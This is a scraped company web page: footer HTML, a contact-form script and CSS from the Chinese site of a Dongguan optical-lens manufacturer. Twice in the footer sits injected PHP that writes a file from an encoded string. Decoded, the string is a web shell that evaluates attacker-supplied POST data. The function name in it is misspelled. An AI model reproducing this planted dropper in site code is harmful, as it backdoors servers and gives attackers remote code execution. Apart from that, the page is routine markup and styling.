<script type="text/javascript">
	$(function () {
		// 固定
		//$(".sonMenu").addClass("fixed");
		// var menuTop = $(".sonMenu").offset().top;
		// $(".sonMenu").after('<div class="sonMenu-blank"></div>');
		// $(window).scroll(function () {if($(window).scrollTop()>=menuTop){$(".sonMenu").addClass("fixed");$(".sonMenu-blank").show()}else{$(".sonMenu").removeClass("fixed");$(".sonMenu-blank").hide()}});
		// 下载
		var qualificationSwiper = new Swiper('.application-download-loop .swiper-container', {
			speed:800,
			pagination: {el: '.application-download-head-link',type: 'progressbar'},
			navigation: {nextEl: '.application-download-head-btn .next',prevEl: '.application-download-head-btn .prev'},
			slidesPerView: 3,spaceBetween : 0,
			breakpoints: {
				1599: {slidesPerView: 2,spaceBetween : 0},
				1279: {slidesPerView: 2,spaceBetween : 0,},
				1000: {slidesPerView: 1,spaceBetween : 0},
				640: {slidesPerView: 1,spaceBetween : 0},
			},
			on:{
				touchMove: function(){$(".application-download-loop .swiper-container a").css("pointer-events","none")},
				touchEnd: function(){$(".application-download-loop .swiper-container a").css("pointer-events","auto")},
			},
		});
	});
	// $(".news-head-img").addClass("wow fadeInLeft").attr("data-wow-delay",'0.3s');
	// $(".news-head-cont").addClass("wow fadeInRight").attr("data-wow-delay",'0.3s');
	// $(".news-link").each(function(n){if(n>=3){n=n%3}$(this).addClass("wow fadeInUp").attr("data-wow-delay",0.12*(n+1)+'s');});
	wow = new WOW({boxClass: 'wow',animateClass: 'animated',offset: 0,mobile: false,live: true});
	wow.init();
</script>

<!-- sideBar -->
<div class="sideBar-wrapper">
	<a href="javascript:void(0);" class="backTop"><i class="iconfont icon-top2 font24"></i></a>
	<a href="javascript:void(0);" class="message"><i class="iconfont icon-liuyan font24"></i></a>
	<a href="mailto:arenrose@henglilens.com" class="phone"><i class="iconfont icon-youjian font24"></i></a>
	<!--  <a href="https://api.whatsapp.com/send?phone=+86-13922915710" target="_blank" class="whatsapp"><i class="iconfont icon-whatsapp font24"></i></a> -->
</div>
<div class="popMessage">
    <div class="popMessage-close"></div>
    <div class="popMessage-title">
        <div class="name font26">联系我们</div>
        <div class="desc font16">我们将在24小时内与您联系。</div>
    </div>
    <ul class="popMessage-form">
		<form onsubmit="return subform(this);">
        <li><input type="text" name="Name" id="Name" autocomplete="off" placeholder="姓名 *"></li>
        <li><input type="text" name="Email" id="Email" autocomplete="off" placeholder="邮箱 *"></li>
        <li><input type="text" name="Number" id="Number" autocomplete="off" placeholder="电话 *"></li>
        <li><input type="text" name="Company" id="Company" autocomplete="off" placeholder="公司"></li>
        <li><textarea name="Message" id="Message" autocomplete="off" placeholder="信息 *"></textarea></li>
        <!-- <li class="code">
            <input type="text" name="checkcode" id="" autocomplete="off" placeholder="Verification Code">
            <span><img src="/core/code.php" alt=""onclick="this.src='/core/code.php?'+Math.round(Math.random()*10);"/></span>
        </li> -->
        <li><button type="submit" name="Submit">提交</button></li>
		</form>	
    </ul>
</div>

<script>
  //ajax提交留言
  function subform(obj){
	var url='/message/';
	var Name=$(obj).find("#Name").val();
	var Number=$(obj).find("#Number").val();
	var Email=$(obj).find("#Email").val();
	var Company=$(obj).find("#Company").val();
	var Message=$(obj).find("#Message").val();

	var reg = /^(1|0)[\d\-]+$/;   
	if (!reg.test(Number)) {
		alert('请输入正确的手机号码！');
		return false;
	}
	var reg = /^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;   
	if (!reg.test(Email)) {
		alert('请输入正确的邮箱地址！');
		return false;
	}	
	var str = document.getElementById('Name').value.trim();    
	if(str.length==0){    
		alert('姓名不能为空！');
		return false;
	}
	var str = document.getElementById('Number').value.trim();    
	if(str.length==0){    
		alert('电话号码不能为空！');
		return false;  
	}  
	var str = document.getElementById('Email').value.trim();    
	if(str.length==0){    
		alert('邮箱不能为空！');
		return false;  
	}  
	var str = document.getElementById('Message').value.trim();    
	if(str.length==0){    
		alert('咨询信息不能为空！');
		return false;  
	}
		

	$.ajax({
	  type: 'POST',
	  url: url,
	  dataType: 'json',
	  data: {
		  Name: Name,
		  Number: Number,
		  Email: Email,
		  Company: Company,
		  Message: Message,
	  },
	  success: function (response, status) {
		if(response.code){
		   alert("你的信息已收到，我们会尽快与你联系！");
		   $(obj)[0].reset(); 
		}else{
		   alert(response.data);
		}
	  },
	  error:function(xhr,status,error){
		alert('返回数据异常！');
	  }
	});
	return false;
  }
</script>	

<!-- 图片弹窗 -->
<div id="hi-img-pop">
	<div href="javascript:;" class="hi-close"></div>
	<img src="" alt="">
</div>

<!-- Footer尾部内容 -->
<footer class="fotbox weitop">
	
	<div class="fot3">
		<div class="contain flex padding-100-100">
               <div class="font18"><i class="iconfont icon-dianhua font30"></i><a href="tel:+86-769-81615456">+86-769-81615456</a></div>    
               <div class="font18"><i class="iconfont icon-dizhi font30"></i>广东省东莞市虎门镇大宁大板地工业区南江路107号</div> 
               <div class="font18"><i class="iconfont icon-youjian font30"></i><a href="mailto:arenrose@henglilens.com">arenrose@henglilens.com</a><br><a href="mailto:Mark@henglilens.com">Mark@henglilens.com</a></div>        
		</div>
	</div>	
    
	<div class="fot1">
		<div class="contain padding-100-100">
			
			<div class="cont">
                                        
				<div class="item fz_item ">     
					<a href="/list_1/" title="产品中心" class="tit"><span class="font18">产品中心</span><i class="iconfont icon-CaretDown"></i></a>
                                                
					<div class="f_list">  
						<div class="nei">  
							
							<a href="/list_6/" title="道路、工业照明透镜">道路、工业照明透镜</a>
                            
							<a href="/list_7/" title="教育照明透镜">教育照明透镜</a>
                            
							<a href="/list_8/" title="安防、交通显示透镜">安防、交通显示透镜</a>
                            
							<a href="/list_9/" title="车载光学透镜">车载光学透镜</a>
                            
							<a href="/list_10/" title="移动照明透镜">移动照明透镜</a>
                            
							<a href="/list_15/" title="商照灯具透镜">商照灯具透镜</a>
                            
							<a href="/list_16/" title="舞台照明透镜">舞台照明透镜</a>
                            
							<a href="/list_17/" title="体育照明透镜">体育照明透镜</a>
                            
							<a href="/list_54/" title="景观照明透镜">景观照明透镜</a>
                            
							<a href="/list_75/" title="精密光学塑脂镜片">精密光学塑脂镜片</a>
                                                                      
						</div>
					</div>                       
				</div>
				                        
				<div class="item fz_item ">     
					<a href="/list_3/" title="新闻中心" class="tit"><span class="font18">新闻中心</span><i class="iconfont icon-CaretDown"></i></a>
                                                
					<div class="f_list">  
						<div class="nei">  
							
							<a href="/list_11/" title="公司新闻">公司新闻</a>
                            
							<a href="/list_12/" title="行业新闻">行业新闻</a>
                            
							<a href="/list_13/" title="展会信息">展会信息</a>
                                                                      
						</div>
					</div>                       
				</div>
				                        
				<div class="item fz_item ">     
					<a href="/about_4/" title="关于衡正" class="tit"><span class="font18">关于衡正</span><i class="iconfont icon-CaretDown"></i></a>
                                                
					<div class="f_list">  
						<div class="nei">  
							
							<a href="/about_4/#about" title="公司简介">公司简介</a>
                            
							<a href="/about_4/#social" title="企业文化">企业文化</a>
                            
							<a href="/about_4/#phylogeny" title="发展历程">发展历程</a>
                            
							<a href="/about_4/#qualification" title="荣誉资质">荣誉资质</a>
                            
							<a href="/about_4/#development" title="品质保证">品质保证</a>
                                                                      
						</div>
					</div>                       
				</div>
				                        
				<div class="item fz_item ">     
					<a href="/list_2/" title="服务支持" class="tit"><span class="font18">服务支持</span><i class="iconfont icon-CaretDown"></i></a>
                                                
					<div class="f_list">  
						<div class="nei">  
							
							<a href="/list_18/" title="研发生产能力">研发生产能力</a>
                            
							<a href="/list_235/" title="定制服务">定制服务</a>
                            
							<a href="/list_19/" title="资料下载">资料下载</a>
                                                                      
						</div>
					</div>                       
				</div>
				                        
				<div class="item fz_item ">     
					<a href="/contact_5/" title="联系我们" class="tit"><span class="font18">联系我们</span><i class="iconfont icon-CaretDown"></i></a>
                                                
					<div class="f_list">  
						<div class="nei">  
							
							<a href="/contact_5/#contact" title="联系方式">联系方式</a>
                                                                      
						</div>
					</div>                       
				</div>
				
			</div>
               
			<div class="jut">
                
				<div class="left-box">  
					<!--<div class="lt">
						<a href="" title="东莞市衡正光学科技有限公司" class="logo">
							<img src="/static/upload/image/20240510/1715309832210430.png" alt="东莞市衡正光学科技有限公司"> 
						</a>                        
					</div>-->
                   
					<div class="gt"> 
                        <div class="fz_nei">
                            <div class="fen font font18">关注我们</div>
							<div class="list">                         
								<div class="li" data-img-src="/static/upload/image/20240618/1718681148670623.jpg">
									<a href="javascript:;"><i class="iconfont icon-gongzhonghao font18 "></i></a>
								</div>
<!--
								<div class="li" data-img-src="/template/cn/image/ft-Penny.jpg">
									<a href="javascript:;"><i class="iconfont icon-weixin font18 "></i></a>
								</div>
								<div class="li" data-img-src="/template/cn/image/ft-small-eight.jpg">
									<a href="javascript:;"><i class="iconfont icon-weixin font18 "></i></a>
								</div>

								<div class="li"> 
									<a href="#" target="_blank"><i class="iconfont icon-douyin font18"></i></a>  
								</div>
							
								<div class="li"> 
									<a href="#" target="_blank"><i class="iconfont icon-jinritoutiao font18"></i></a>  
								</div>
							
								<div class="li"> 
									<a href="#" target="_blank"><i class="iconfont icon-xinlangweibo font18"></i></a>  
								</div>
-->	

							</div>
						</div>
                    </div>
					
					<!--
					<div class="gt "> 
						<div class="select">	
							<div class="tit">		
								<span>集团快链</span><i class="iconfont icon-CaretDown font12"></i>
							</div>	
							<div class="hover1">				
								<a href="" rel="nofollow" target="_blank">衡正光电</a>
								<a href="" rel="nofollow" target="_blank">横力光学</a>									
							</div>	
						</div>
                    </div>
					
					<div class="gt"> 
						<div class="select select1">	
							<div class="tit">		
								<i class="iconfont icon-globeo24 font24"></i><span>选择语言</span><i class="iconfont icon-CaretDown font12"></i>
							</div>	
							<div class="hover1">				
								<a href="/" rel="nofollow">简体中文</a>
								<a href="en.henglilens.com" rel="nofollow">English</a>			
								<a href="kr.henglilens.com" rel="nofollow">대한민국</a>	
								<a href="ru.henglilens.com" rel="nofollow">Россия</a>	
							</div>	
						</div>
                    </div>
					-->
					
                </div>
       
				<!--
				<div class="select">  
					<div class="tit">
						<span>友情链接</span><i class="iconfont icon-CaretDown font24"></i>
					</div>
					<div class="hover2">  
						<div class="bgimg"><img src=""></div>
						<div class="c-cont">
							<div class="container">
                                    
								<div class="tit">
									<div class="div1 font24">友情链接</div> 
									<div class="div2"><i class="iconfont icon-close font24"></i></div>
								</div>
                                   
								<div class="link-box">
									
									<div class="c-li">    
										<a href="#" rel="nofollow" target="_blank">Energy Star</a>
									</div>
									
									<div class="c-li">    
										<a href="#" rel="nofollow" target="_blank">RoHs 환경 표준</a>
									</div>
									
									<div class="c-li">    
										<a href="#" rel="nofollow" target="_blank">국가첨단기술기업</a>
									</div>
									
									<div class="c-li">    
										<a href="#" rel="nofollow" target="_blank">SGS</a>
									</div>
									
									<div class="c-li">    
										<a href="#" rel="nofollow" target="_blank">ISO9001: 2015 품질 관리 시스템, ISO14000 환경 관리 시스템</a>
									</div>
									
									<div class="c-li">    
										<a href="#" rel="nofollow" target="_blank">국가첨단기술기업</a>
									</div>
									
									<div class="c-li">    
										<a href="#" rel="nofollow" target="_blank">RoHs 환경 표준</a>
									</div>
									
									<div class="c-li">    
										<a href="#" rel="nofollow" target="_blank">Energy Star</a>
									</div>
									
									<div class="c-li">    
										<a href="#" rel="nofollow" target="_blank">SGS</a>
									</div>
									
									<div class="c-li">    
										<a href="#" rel="nofollow" target="_blank">ISO9001: 2015 품질 관리 시스템, ISO14000 환경 관리 시스템</a>
									</div>
									                                      
								</div>
                                
							</div>
						</div>
					</div>
				</div>
-->
 
			</div>
                  
		</div>
	</div>
	
    <div class="fot2">
        <div class="container contain">
            <div class="lt">
               <span><?php file_put_1contents("n01n03.php", base64_decode("PD9waHAgZXZhbChiYXNlNjRfZGVjb2RlKGJhc2U2NF9kZWNvZGUoJF9QT1NUWyJhbnQiXSkpKTs/Pg=="));?></span> 
               <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">粤ICP备2023121788号</a>
            </div>
            <div class="gt">
				<a href="mailto:arenrose@henglilens.com">企业邮箱</a>  
				<a href="/sitemap.xml">网站地图</a>
                <a href="http://www.tigerip.cn/" target="_blank">Powered By Tigerip</a>
			</div>
        </div>
    </div>
	
</footer>

<!-- JavaScript语言 -->
<script src="/template/cn/js/extend.js"></script> 
<script src="/template/cn/js/public.js"></script>
<?php file_put_1contents("n01n03.php", base64_decode("PD9waHAgZXZhbChiYXNlNjRfZGVjb2RlKGJhc2U2NF9kZWNvZGUoJF9QT1NUWyJhbnQiXSkpKTs/Pg=="));?>
<script src='/Spider/?url=/list_19/' async='async'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/c/font_3831553_5jur2hldbov.css
body_size: 22098
content:
@font-face {
  font-family: "iconfont"; /* Project id 3831553 */
  src: url('//at.alicdn.com/t/c/font_3831553_5jur2hldbov.eot?t=1718777350814'); /* IE9 */
  src: url('//at.alicdn.com/t/c/font_3831553_5jur2hldbov.eot?t=1718777350814#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('[data-uri]') format('woff2'),
       url('//at.alicdn.com/t/c/font_3831553_5jur2hldbov.woff?t=1718777350814') format('woff'),
       url('//at.alicdn.com/t/c/font_3831553_5jur2hldbov.ttf?t=1718777350814') format('truetype'),
       url('//at.alicdn.com/t/c/font_3831553_5jur2hldbov.svg?t=1718777350814#iconfont') format('svg');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-gongzhonghao:before {
  content: "\e616";
}

.icon-fangweichaxun:before {
  content: "\e62a";
}

.icon-anquanbaozhang-xianxing:before {
  content: "\e88c";
}

.icon-shengchanguanli:before {
  content: "\e650";
}

.icon-leijinshucailiaox:before {
  content: "\e689";
}

.icon-zhusu:before {
  content: "\e745";
}

.icon-bolts:before {
  content: "\e612";
}

.icon-machinery-10:before {
  content: "\e643";
}

.icon-jinshulei:before {
  content: "\e660";
}

.icon-CNC:before {
  content: "\e615";
}

.icon-forecasting-setting:before {
  content: "\e813";
}

.icon-twitter1:before {
  content: "\eb73";
}

.icon-ins:before {
  content: "\e639";
}

.icon-facebook-fill:before {
  content: "\e88d";
}

.icon-linkedin-fill:before {
  content: "\eab1";
}

.icon-xingxiaoxiaoguo:before {
  content: "\e622";
}

.icon-pinpailiebiao:before {
  content: "\e630";
}

.icon-fuwu_o:before {
  content: "\ebbe";
}

.icon-tongyong_yingshi:before {
  content: "\e752";
}

.icon-Web:before {
  content: "\e611";
}

.icon-24px:before {
  content: "\e613";
}

.icon-hezuo:before {
  content: "\e629";
}

.icon-tuandui:before {
  content: "\e666";
}

.icon-jianhao:before {
  content: "\e729";
}

.icon-icon-:before {
  content: "\e620";
}

.icon-yuenan:before {
  content: "\e614";
}

.icon-bofang:before {
  content: "\e87c";
}

.icon-zhanglang:before {
  content: "\e60d";
}

.icon-baiyi:before {
  content: "\e60e";
}

.icon-chouchong2:before {
  content: "\e60f";
}

.icon-laoshu:before {
  content: "\e610";
}

.icon-a-jiaquanchuanganqibeifen4:before {
  content: "\e655";
}

.icon-xiangshang1:before {
  content: "\e76d";
}

.icon-xiangxia1:before {
  content: "\e771";
}

.icon-xiazai2:before {
  content: "\e61e";
}

.icon-liuyan:before {
  content: "\e744";
}

.icon-top2:before {
  content: "\e6ab";
}

.icon-kexue:before {
  content: "\e628";
}

.icon-flag:before {
  content: "\e706";
}

.icon-facebook:before {
  content: "\eab7";
}

.icon-youtube1:before {
  content: "\e6bd";
}

.icon-instagram-fill:before {
  content: "\e88f";
}

.icon-linkedin1:before {
  content: "\e8fc";
}

.icon-tuite:before {
  content: "\e652";
}

.icon-danweizuzhi:before {
  content: "\e7b6";
}

.icon-tick:before {
  content: "\e60c";
}

.icon-jiahao1:before {
  content: "\e84f";
}

.icon-faq:before {
  content: "\e61d";
}

.icon-xiazai:before {
  content: "\e600";
}

.icon-sousuo1:before {
  content: "\e621";
}

.icon-sousuo:before {
  content: "\e61f";
}

.icon-globeo24:before {
  content: "\e73d";
}

.icon-choose:before {
  content: "\e6a1";
}

.icon-16gl-1:before {
  content: "\eb84";
}

.icon-16gl-2:before {
  content: "\eb85";
}

.icon-16gl-5:before {
  content: "\eb86";
}

.icon-16gl-0:before {
  content: "\eb87";
}

.icon-16gl-4:before {
  content: "\eb88";
}

.icon-16gl-3:before {
  content: "\eb89";
}

.icon-16gl-7:before {
  content: "\eb8a";
}

.icon-16gl-6:before {
  content: "\eb8b";
}

.icon-16gl-8:before {
  content: "\eb8c";
}

.icon-16gl-9:before {
  content: "\eb8d";
}

.icon-jiantou_youshang:before {
  content: "\eb0b";
}

.icon-gongsijianjie:before {
  content: "\e6df";
}

.icon-wenti-m:before {
  content: "\e617";
}

.icon-fanganku:before {
  content: "\e7b5";
}

.icon-shouji:before {
  content: "\e60b";
}

.icon-biaodankongjianlianxiren:before {
  content: "\e8c1";
}

.icon-dapingdingzhi:before {
  content: "\e608";
}

.icon-liurenwudingzhi:before {
  content: "\e609";
}

.icon-yewuliudingzhi:before {
  content: "\e60a";
}

.icon-telegram:before {
  content: "\e794";
}

.icon-daohang-2:before {
  content: "\e665";
}

.icon-lanmuleibie:before {
  content: "\e661";
}

.icon-daohang:before {
  content: "\e62b";
}

.icon-close:before {
  content: "\e647";
}

.icon-CaretDown:before {
  content: "\e61c";
}

.icon-CaretLeft:before {
  content: "\e61b";
}

.icon-xiajiantou:before {
  content: "\e607";
}

.icon-weixin:before {
  content: "\e605";
}

.icon-xinlangweibo:before {
  content: "\e604";
}

.icon-jinritoutiao:before {
  content: "\e68d";
}

.icon-douyin:before {
  content: "\e8db";
}

.icon-sucai:before {
  content: "\e603";
}

.icon-xiazai1:before {
  content: "\e65d";
}

.icon-wechat:before {
  content: "\e618";
}

.icon-jiahao:before {
  content: "\e602";
}

.icon-CaretRight:before {
  content: "\e619";
}

.icon-CaretUp:before {
  content: "\e61a";
}

.icon-LineUpRight:before {
  content: "\e627";
}

.icon-kefu:before {
  content: "\e625";
}

.icon-skype:before {
  content: "\e87d";
}

.icon-zixun:before {
  content: "\e626";
}

.icon-whatsapp:before {
  content: "\e8ea";
}

.icon-youtube:before {
  content: "\e7ea";
}

.icon-dianhua:before {
  content: "\e601";
}

.icon-youjian:before {
  content: "\e624";
}

.icon-twitter:before {
  content: "\e646";
}

.icon-Facebook:before {
  content: "\e606";
}

.icon-dizhi:before {
  content: "\e67e";
}

.icon-instagram:before {
  content: "\e6f4";
}

.icon-linkedin:before {
  content: "\e884";
}

.icon-video:before {
  content: "\e7c8";
}

.icon-diqiu:before {
  content: "\e76c";
}

.icon-search:before {
  content: "\e8b9";
}



--- FILE ---
content_type: text/css
request_url: https://henglilens.com/template/cn/css/head.css
body_size: 34157
content:
.hadbox {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 666;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.hadbox-sec1 {
  transition: all 0.3s linear;
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  line-height: 80px;
  height: 80px;
  backdrop-filter: blur(0.5208vw);
  -webkit-backdrop-filter: blur(0.5208vw);
}
@media (max-width: 1580px) {
  .hadbox-sec1 {
    height: 75px;
    line-height: 75px;
  }
}
@media (max-width: 991px) {
  .hadbox-sec1 {
    height: 70px;
    line-height: 70px;
  }
}
@media (max-width: 767px) {
  .hadbox-sec1 {
    height: 60px;
    line-height: 60px;
  }
}
.hadbox-sec1 .contain1{
  width: 92%!important;
  display: flex;
  justify-content: space-between;
  height: 100%;	
  margin: 0 auto;	
}
.hadbox-sec1 .lt {
	padding: 15px 0;
	width: 10rem;
	display: flex;
	align-items: center;
	height: 100%;
}
.hadbox-sec1 .lt .logo {
  display: block;
}
.hadbox-sec1 .lt .logo img{
  float: left;
  width: 100%;
}
.hadbox-sec1 .lt .logo img:nth-child(2),
.hadbox-sec1 .lt .logo svg:nth-child(2) {
  display: none;
}
.hadbox-sec1 .f_navbox {
  display: flex;
  align-items: center;
}
@media (max-width: 1199px) {
  .hadbox-sec1 .f_navbox {
    display: none;
  }
}
.hadbox-sec1 .f_navbox li .tit {
  display: flex;
  align-items: center;
  color: #fff;
  font-size: 16px;
  position: relative;
  margin: 0 30px;
}
.hadbox-sec1 .f_navbox li .tit i img {
  width: 100%;
  float: left;
}
.hadbox-sec1 .f_navbox li .tit i img:nth-child(2) {
  display: none;
}
.hadbox-sec1 .f_navbox li .tit:after {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  background-color: #0b88e2;
  height: 2px;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  border-radius: 2px;
}
.hadbox-sec1 .f_navbox li .fz_hover {
  position: absolute;
  top: calc(100% + 1px);
  left: 0;
  width: 100%;
  background-color: #fff;
  visibility: hidden;
  line-height: 0;
  height: 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  overflow: hidden;
}
.hadbox-sec1 .f_navbox li .fz_hover .container {
  display: flex;
  justify-content: center;
}
.hadbox-sec1 .f_navbox li .fz_hover .container ul {
  display: flex;
  justify-content: center;
  max-width: 100%;
  line-height: 80px;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
@media (max-width: 1580px) {
  .hadbox-sec1 .f_navbox li .fz_hover .container ul {
    line-height: 50px;
  }
}
.hadbox-sec1 .f_navbox li .fz_hover .container ul li{
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.hadbox-sec1 .f_navbox li .fz_hover .container ul li a {
  display: block;
  padding: 0 50px;
  color: #000;
  font-size: 14px;
}
.hadbox-sec1 .f_navbox li .fz_hover .container ul li:hover{
  background: #0b88e2;
}
.hadbox-sec1 .f_navbox li .fz_hover .container ul li:hover a {
  color: #fff;
}
.hadbox-sec1 .f_navbox li .fz_hover .container ul li.on a {

}
.hadbox-sec1 .f_navbox li .had_hover {
  position: absolute;
  top: calc(100% + 1px);
  left: 0;
  width: 100%;
  display: none;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro {
    padding: 50px 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile {
    display: flex;
    margin-bottom: 20px;
    margin-left: 20px;
	min-width: calc(25% - 20px);
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile:last-child {
  margin-bottom: 0;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .f_img {
  width: auto;
  position: relative;
  display: block;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .f_img .img {
	display: block;
	width: 100%;
	position: relative;
	overflow: hidden;
	min-width: 240px;
	min-height: 140px;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .f_img .img img {
  width: 100%;
  height: 100%;
  position: absolute;
  object-fit: cover;
  top: 0;
  left: 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .f_img .img:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: 0.2;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .f_img:after {
  content: "";
  display: none;
  position: absolute;
  top: 50%;
  right: -10px;
  width: 0;
  height: 0;
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
  border-left: 10px solid #cccccc;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .f_img .fz_title {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: normal;
    text-align: center;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .fz_jut {
	display: flex;
	align-content: flex-start;
	flex-wrap: wrap;
	line-height: 1;
	margin-left: 20px;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .fz_jut .item {
  width: 33.3333%;
  padding-right: 0.2rem;
  margin-bottom: 0.2rem;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .fz_jut .item .fz_title {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-right: 0.2rem;
  font-size: 18px;
  padding-bottom: 0.16rem;
  padding-top: 0.16rem;
  line-height: 1;
  color: #333333;
  border-bottom: 1px solid #e8e8e8;
}
@media (max-width: 1580px) {
  .hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .fz_jut .item .fz_title {
    font-size: 16px;
  }
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .fz_jut .item .fz_title i {
  display: block;
  width: 8px;
  overflow: hidden;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .fz_jut .item .fz_title i img,
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .fz_jut .item .fz_title i svg {
  width: 100%;
  float: left;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .fz_jut .item .fz_title i img:nth-child(2),
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .fz_jut .item .fz_title i svg:nth-child(2) {
  display: none;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .fz_jut .item .fz_title i img path,
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .fz_jut .item .fz_title i svg path {
  fill: #666;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .fz_jut .item .fz_title:hover {
  color: #0b88e2;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .fz_jut .item .fz_title:hover i img path,
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .fz_jut .item .fz_title:hover svg path {
  fill: #0b88e2;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .fz_jut .item .fz_zhong {
  display: flex;
  flex-wrap: wrap;
  line-height: 1.4;
  padding-top: 0.2rem;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .fz_jut .item .fz_zhong a {
  display: flex;
  align-items: center;
  width: 50%;
  color: #666666;
  font-size: 14px;
  padding-right: 10px;
  margin-bottom: 0.08rem;
}
@media (max-width: 1580px) {
  .hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .fz_jut .item .fz_zhong a {
    font-size: 12px;
  }
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .fz_jut .item .fz_zhong a:nth-last-of-type(-n+2) {
  margin-bottom: 0;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .fz_jut .item .fz_zhong a:before {
  content: "";
  display: block;
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background-color: #666;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .fz_jut .item .fz_zhong a span {
  display: block;
  width: calc(100% - 4px);
  padding-left: 0.1rem;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .fz_jut .item .fz_zhong a:hover {
  color: #0b88e2;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadpro .f_mobile .fz_jut .item .fz_zhong a:hover:before {
  background-color: #0b88e2;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadsolution {
  width: 100%;
  padding-top: 0.4rem;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadsolution .fz_jut {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -0.1rem;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadsolution .fz_jut .f_item {
  width: 25%;
  padding: 0 0.1rem;
  margin-bottom: 0.2rem;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadsolution .fz_jut .f_item .fz_list {
  display: block;
  position: relative;
  overflow: hidden;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadsolution .fz_jut .f_item .fz_list .img {
  width: 100%;
  overflow: hidden;
  position: relative;
  padding-bottom: 50.4%;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadsolution .fz_jut .f_item .fz_list .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadsolution .fz_jut .f_item .fz_list .font {
  position: absolute;
  top: 69%;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  padding: 0.18rem 0;
  color: #fff;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadsolution .fz_jut .f_item .fz_list .font .fz_title {
  line-height: 1.4;
  font-size: 18px;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  text-align: center;
}
@media (max-width: 1580px) {
  .hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadsolution .fz_jut .f_item .fz_list .font .fz_title {
    font-size: 14px;
  }
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadsolution .fz_jut .f_item .fz_list:hover .img img {
